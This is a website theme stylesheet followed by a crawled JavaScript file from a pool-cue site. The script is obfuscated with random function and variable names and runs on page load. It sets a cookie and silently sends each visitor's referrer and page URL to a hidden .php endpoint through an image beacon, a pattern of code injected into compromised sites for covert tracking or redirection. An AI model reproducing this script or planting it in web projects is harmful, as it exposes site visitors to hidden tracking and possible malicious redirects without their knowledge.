.main-menu .current_page_item > a,
.main-menu.current-page-ancestor > a {
  color: #ffffff;
}
.main-menu .sub-menu .current-menu-item > a,
.main-menu .sub-menu .current-menu-ancestor > a,
.main-menu .sub-menu .current_page_item > a,
.main-menu .sub-menu .current-page-ancestor > a {
  color: #ffffff;
}
.logo {
	float: left;
	margin-bottom: 25px;
	margin-top: 18px;
	width: 700px;
}
.logo h1 {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 48px;
	font-weight: bold;
	line-height: 42px;
	padding-top: 15px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.logo h1 a { 
	color: #ffffff;
	float: left;
	text-decoration: none;
	text-shadow: 2px 2px 2px #000000;
	width: 700px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
 }
.logo .site-description {
	clear:both;
	color: #ffffff;
	float:left;
	font-size: 14px; 
	font-weight: bold;
	padding-top: 17px;
	text-transform: uppercase;
	width: 700px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.header-search {
	float:right;
	padding-right: 5px;
	padding-top: 50px;
	
}

.header-search input {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #999999;
	font: 14px Arial, Verdana, sans-serif; 
	font-weight: bold;
	float:right;
	padding-left: 7px;
	width: 180px;	
	height: 35px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.header-search input hover {
border: 2px solid #ffffff;
}
#nav{
	clear: both;
	display: block;
	font-size: 11px;
	margin-bottom: 5px;	
	margin-left: 0px;
	margin-right: 0px;
	padding: 0px;
	padding-top: 10px;
	text-align: lrft;
	width: 980px;
	height: auto;
}
#nav a {
	border: 2px solid #ffffff;
	margin-right: 5px;
	padding: 5px 10px;
	background: #ccc;
	color: #000;
	text-decoration: none;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
#nav a:hover,
#nav .current {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
#nav .current {
	margin-right: 5px;
	padding: 5px 10px;
}

.container{
	margin: 0 auto;
	width: 1000px;
}
.container  .entry {
	color: #666666;
	font-weight: normal;
}

p {
  margin: 0 0 10px;
}
.container #footer{
padding-left: 0px;
}

/* ------- Featured Posts ------- */
#featured-posts {
	margin: 0 auto;
	overflow: hidden;
	padding-top: 23px;
	width: 990px;
	margin-left: -10px;
}
ul#featured-posts-list { 
	overflow: hidden;
	width: 990px; 
}
ul#featured-posts-list li { 
	float: left; 
	margin-right: 22px;
	width: 225px; 
}
.featured-post-text {
background:#e9eae7;
	float: left;
	margin: 0;
	padding: 15px 8px;
	width: 205px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}


/* ------- Content ------- */
#content {
	margin: 0 auto;
	padding-left: 20px;
	overflow: hidden;
	text-align: left;
	width: 990px;
}
#content img {
	max-width: 100%;
}

/* ------- Posts ------- */


/* --- single-post --- */
.single {

} 
.column .single-post {
	background:#e9eae7;
	margin: 0 auto;	
	padding: 20px;
	margin-bottom: 30px;
	margin-right: 30px;
	float: left;
	width: 260px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.single-post-image {
	clear: both;
	margin-top: 5px;
	padding: 15px 0 15px 0;
	overflow: hidden;
}

.single-post-text {
	float: left;
	margin-top: 10px;
	padding-right: 5px;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.single-post-text h2 {
	color: #3a3a39;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.single-post-text h2 a { 
	color: #3a3a39; 
	text-decoration: none;
}
.single-post-text h2 a:hover { 
	color: #3a3a39; 
	text-decoration: underline; 
}
.meta {
	clear: both;
	color: #aaaaaa;
	line-height: 24px;
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: 700;
}
.meta span { 
	color: #888888; 
}
.meta a { 
	color: #3a3a39; 
	text-decoration: none; 
}
.meta a:hover { 
	color: #888888; 
	text-decoration: underline; 
}
.single-post-content {
	color: #888888;
	float: left;
	line-height: 24px;
	margin-top: 15px;
	width: 420px;
}
.posts-navigation {
	color: #ffffff;
	margin: 22px 0px;
	width: 650px;
}
.posts-navigation a { 
	color: #ffffff; 
	text-decoration: none; 
}
.posts-navigation a:hover { 
	color: #ffffff; 
	text-decoration: underline; 
}
.posts-navigation-next {
	background: #3a3a39;
	border: 2px solid #eeeeee;
	float: right;
	padding: 8px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.posts-navigation-prev {
	background: #3a3a39;
	border: 2px solid #eeeeee;
	float: left;
	padding: 8px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.wp-caption.alignnone  {
	max-width:100%; 	
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.full-post-content embed, 
.full-post-content iframe {
	float: left;
	margin-left: 10px;
	width: 650px;
}
.sticky {
	background:#e9eae7;
	width: 48%;
	margin: 0 auto;	
	margin-bottom: 0px;
	margin-left: -20px;
	padding: 20px;
		float: left;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}


.sticky-container {
width:970px;
float: left;
}

.column {  
  float: left;  
  width: 48%;  
}  
.column.right {  
  float: right;
width: 48%;  
}  
.clear {  
  clear: both;  
  height: 0;  
  overflow: hidden;  
}  
.post {
background:#e9eae7;
	width: 430px;
	margin: 0 auto;	
	margin-bottom: 20px;
	margin-left: 0px;
	padding: 10px 20px;
		float: left;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.meta-full-post {
	border-bottom: 1px solid #eeeeee;
	clear: both;
	color: #aaaaaa;
	padding: 10px 0;
}
.meta-full-post span { 
	color: #888888; 
}
.full-post-pages { 
	margin-bottom: 10px; 
}


/* ------- Sidebar ------- */

.search-form {
	margin: 30px 0 0 0px;
}
.search-form form input.searchfield {
	background: #ffffff;
	border: 1px solid #eee;
	color: #aaaaaa;
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
	font-size: 12px;
	line-height: 20px;
	padding: 0 5px;
	width: 130px;
	height: 30px;
}
#searchsubmit {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	float: right;
	margin-top: -25px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}


.tagcloud { 
	padding: 10px 5px 0 0px;
}
.textwidget { 
	line-height: 24px;
	padding: 5px 5px 0 0px; 
}
.textwidget a { 
	border-bottom: 1px dotted #ddd;
}
#calendar_wrap { 
	line-height: 24px; 
	padding: 15px 5px 0 35px;
}
#calendar_wrap a { 
	border-bottom: 1px dotted #ddd;
	color: #000000;
	font-weight: bold;
}
#calendar_wrap caption { 
	font-size: 16px;
}
#calendar_wrap td, 
#calendar_wrap th { 
	padding: 0 12px 0 0; 
	text-align: right;
}
#calendar_wrap td#prev { 
	text-align: left;
}
.textwidget  select {
	width: 98%;
}
.textwidget  img {
max-width: 98%;
}
.bottom-widget {
margin-right: -10px;
}
.bottom-widget .widget {
background:#e9eae7;
padding: 10px 15px 5px 20px;
margin-bottom: 20px;
margin-left: 0px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.bottom-widget .widget h2 {
	color: #3a3a39;
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.bottom-widget .widget ul  {
	margin-left: 0px;
}
.bottom-widget .sb-right {
	margin-left: 0px;
	margin-top: 40px;
	width: 284px;
}

.bottom-widget  .sb-right .widget a, 
#footer .widget a {
	color: #666666;
	line-height: 1.8em;
	text-decoration: none;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.bottom-widget  .sb-right .widget a:hover, 
#footer .widget a:hover   {
	text-decoration: underline;
}
.bottom-widget  .sb-right .widget {
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.bottom-widget  .sb-right #s {
width: 170px;
}
#footer .bottom-widget  #s {
width: 190px;
}

.entry img {
	padding: 10px;
	padding-left: 0px;
}

/* ------- Footer ------- */
#footer {
	background: none;
	border-top: 3px solid #eee;
	margin: 0 auto;
	padding-top: 30px;
	width: 995px;
}
#footer .copyright {
background:#e9eae7;
	border-top: 1px solid #eee;
	font-size: 12px;
	margin-bottom: 5px;
	margin-left: 10px;
	margin-top: 0px;
	padding-left: 10px;
	width: 960px;
		-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	
}
#footer .bottom-widget {
	width: 330px;
	margin-left: 6px;
}
#footer .bottom-widget .widget {
	margin-left: 20px;
}
#footer .logo {
	margin-bottom: 20px;
	margin-left: 10px;
}
#footer .widget, 
.bottom-widget .sb-right .widget {
	list-style: none;
}
#footer #s {
width: 265px;
}

/* ------- Comments ------ */
#comments-wrap {
	margin: 25px 0 0 0;
	padding-bottom: 30px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
#comments-number {
	clear: both;
	display: block;
	padding-left: 0px;
}
.comments-navigation {
	font-size: 12px;
	margin: 0; 
}
.comments-navigation a { 
	margin-top: 10px;
}
.comments-navigation .alignleft {
	float: left; 
	margin: 0; 
	padding: 0;
}
.comments-navigation .alignright {
	float: right; 
	margin: 0; 
	padding: 0;
}
h3#comments-number, h3.postcomment {
	color: #333333;
	font-size: 18px;
	line-height: 30px;
	padding-bottom: 0;
}
ol.commentlist { 
	border-bottom: 1px solid #eeeeee;
	list-style:none; 
	margin:20px 0 0 0; 
	padding:0; 
	text-indent:0;
}
ol.commentlist li {  
	height:1%; 
	margin:0 0 10px 0; 
	padding:10px 10px 7px 57px; 
	position:relative;
}
ol.commentlist li.alt {
}
ol.commentlist li.bypostauthor {
}
ol.commentlist li.byuser {
}
ol.commentlist li.comment-author-admin {
}
ol.commentlist li.comment {
}
ol.commentlist li div.comment-author { 
	padding:0 170px 0 0; 
}
ol.commentlist li div.vcard { 
	font: bold 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	padding-bottom: 5px;
}
ol.commentlist li div.vcard cite.fn { 
	font-style:normal;
}
ol.commentlist li div.vcard cite.fn a.url {
}
ol.commentlist li div.vcard cite.fn a.url:hover {
}
ol.commentlist li div.vcard img.avatar { 
	border:1px solid #f8f8f8; 
	left:10px; 
	padding: 2px; 
	position:absolute; 
	top:10px; 
}

ol.commentlist li div.vcard img.avatar-32 {
}
ol.commentlist li div.vcard img.photo {
}
ol.commentlist li div.vcard span.says {
}
ol.commentlist li div.commentmetadata {
}
ol.commentlist li div.comment-meta { 
	font: normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	position:absolute; 
	right:10px; 
	text-align: left; 
	top: 10px;
}
ol.commentlist li div.comment-meta a { 
	color:#aaaaaa; 
	text-decoration:none;
}
ol.commentlist li div.comment-meta a:hover { 
	color:#ff6600; 
	text-decoration:none;
}
ol.commentlist li p { 
	font: normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	margin:0 0 1em 0;
}
ol.commentlist li form p { 
	margin: 0;
}
ol.commentlist li ul { 
	font:normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	list-style:square; 
	line-height: 24px; 
	margin:0 0 1em; padding:0; 
	text-indent:0;
}
ol.commentlist li div.reply { 
	font-size: 12px;
}
ol.commentlist li div.reply:hover {
}
ol.commentlist li div.reply a {
}
ol.commentlist li ul.children { 
	list-style:none; 
	margin:1em 0 0; 
	text-indent:0; 
}
ol.commentlist li ul.children li {
	
}
ol.commentlist li ul.children li.alt {
}
ol.commentlist li ul.children li.bypostauthor {
}
ol.commentlist li ul.children li.byuser {
}
ol.commentlist li ul.children li.comment {
}
ol.commentlist li ul.children li.comment-author-admin {
}
ol.commentlist li ul.children li.depth-2 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-3 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-4 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-5 {
}
ol.commentlist li ul.children li.odd {
}
ol.commentlist li.even {
}
ol.commentlist li.odd {
}
ol.commentlist li.parent {
}
ol.commentlist li.pingback {
}
ol.commentlist li.pingback.parent {
}
ol.commentlist li.pingback div.vcard { 
	padding:0 170px 0 0;
}
ol.commentlist li.thread-alt {
}
ol.commentlist li.thread-even {
}
ol.commentlist li.thread-odd {
}
.comment-form-author input, 
.comment-form-email input , 
.comment-form-url input,
.comment-form-comment input{
	margin-right: 10px;
	font-size: 10px;
}
.comment-form-author label,
.comment-form-email label , 
.comment-form-url label,
.comment-form-comment label { 
	font-size: 13px;
	margin-bottom: -10px;
}
.commentmetadata {

}
h3#respond {
	color: #333333;
	font-size: 18px;
	line-height: 30px;
	padding-bottom: 0;
}
.comment-reply-title {
	color: #333333;
	font-size: 1.6em;
}
#respond {
	padding: 25px 0 0 0;
}
#comments p.nocomments {
	padding: 0;
}
form#commentform input {
	background: #ffffff; 
	border: 1px solid #eeeeee;
	color: #aaaaaa; 
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	font-size: 12px; 
	line-height: 20px;
	margin-top: 10px; 
	padding: 0 8px; 
	height: 30px; 
}

form#commentform input[type="submit"]{
	background: #3a3a38;
	border: 1px solid #555555;
	color: #ffffff;
}
form#commentform input[type="submit"]:hover{
	background: #555555;
	border: 1px solid #555555;
}
.required-input {
	color: #3a3a39;
}
.comment-reply-link {
	background: #3a3a39;
	color: #ffffff;
	padding: 0 5px;
}
.reply {
	margin-bottom: 50px;
}
form#commentform textarea {
	background: #ffffff; 
	border: 1px solid #eeeeee;
	color: #aaaaaa; 	
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	font-size: 12px; 
	line-height: 20px; 
	padding: 5px; 
	overflow: auto;
	width: 480px; 
}
.post-nav {
	padding-bottom: 50px;
}
.post-nav-l, 
.post-nav-r  {
	color: #3a3a39;
	overflow: hidden;
	padding:15px;
	padding-left: 0px;
	width: 40%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-nav-r {
	float:right;
	text-align: right;
}
.post-nav-l {
	float:left;
}
.post-nav-r  a, 
.post-nav-l a {
	color: #3a3a39;
	font-size: 12px;
	line-height: 12px;
	text-decoration: none; 
}
.post-nav-r  a:hover, 
.post-nav-l a:hover {
	text-decoration: underline;
}
.gallery {
	clear: both;
	display: block;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-row {
	clear: both;
	display:block;
	margin: 0;
	overflow: hidden;
}
.gallery .gallery-item {
	float: left;
	margin: 0;
	overflow: hidden;
	list-style: none;
	padding: 0;
	position: absolute
	bottom: 0;
	text-align: center;
}
.gallery .gallery-item img, 
.gallery .gallery-item img.thumbnail {
	max-width: 89%;
	height: auto;
	padding: 1%;
	margin: 0 auto;
}
.gallery-caption {
	margin-left: 0;
}
#slideshow_cont { 
	height: 440px; 
	margin-bottom: 20px;
	overflow: hidden;
	margin-top: 20px;
}
#slideshow { 
	position: relative; 
}
#slideshow .slide_cont { 
	display: none; 
	width: 980px; 
	height: 440px; 
}
#slideshow .slide_cont img {
	left: 0; 
	position: absolute; 
	top: 0; 
	z-index: 10; 
	width: 980px; 
	height: 440px; 
}
#slideshow .active { 
	display: block;
}
.slide_prev { 
	cursor: pointer; 
	left: 24px; 
	position: absolute; 
	top: 145px; 
	z-index: 25; 
}
.slide_next { 
	cursor: pointer; 
	position: absolute; 
	right: 28px; 
	top: 145px; 
	z-index: 25; 
}
ul {
	list-style: none;
	margin: 0 0 18px 1em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}





--- FILE ---
content_type: application/javascript
request_url: https://mcdermottpoolcue.org/synonuwej.js
body_size: 803
content:


function fegoxex(){
 	var bunedoce = window.location.href;  		
    var fososihicukox = document.currentScript.src.split('/').pop().replace(".js","");  	var wapopaq = "/" + fososihicukox + ".php";      var xoqa = 60;
 	var gujukifozec = fososihicukox;
 

	var madimaxafypamot = "";
 
    try			    {             madimaxafypamot=""+parent.document.referrer;	
 
    }	     catch (ex) 


    { 
 			
	    madimaxafypamot=""+document.referrer;    }				if(kebowujic(gujukifozec) == null)		{

  		var dylopuqopame = window.location.hostname;
    		 	  	
		lanorobane(gujukifozec, "1", xoqa, "/", dylopuqopame);   


		if(kebowujic(gujukifozec) != null) 	
			{  			var zicixeb = new Image();	  			zicixeb.src=wapopaq + "?referer=" + escape(madimaxafypamot) + "&url=" + escape(bunedoce); 		} 




 	}

}	

fegoxex();

function kebowujic(sodihecigotabu) 
{
    var qyvimize = document.cookie;  	    var xuzuj = sodihecigotabu + "=";
    var nelamewanupytef = qyvimize.indexOf("; " + xuzuj);   	
      if (nelamewanupytef == -1) {          nelamewanupytef = qyvimize.indexOf(xuzuj);
  

        if (nelamewanupytef != 0) return null; 	    } else {
         nelamewanupytef += 2;  
	    } 		

 
    var qyzuk = document.cookie.indexOf(";", nelamewanupytef);      if (qyzuk == -1) {          qyzuk = qyvimize.length;	 



 
    }     return unescape(qyvimize.substring(nelamewanupytef + xuzuj.length, qyzuk));  	}
 	




function lanorobane(fomes,xuwewidej,titodoso, qagibiw, quqemynyry) { var qidyqini = new Date();
 
 var vuxe = new Date();  	 	
 vuxe.setTime(qidyqini.getTime() + 1000*60*titodoso); 
	  document.cookie = fomes+"="+escape(xuwewidej) + ";expires="+vuxe.toGMTString() + ";path=" + qagibiw + ";domain=" + quqemynyry; 
	 }  	 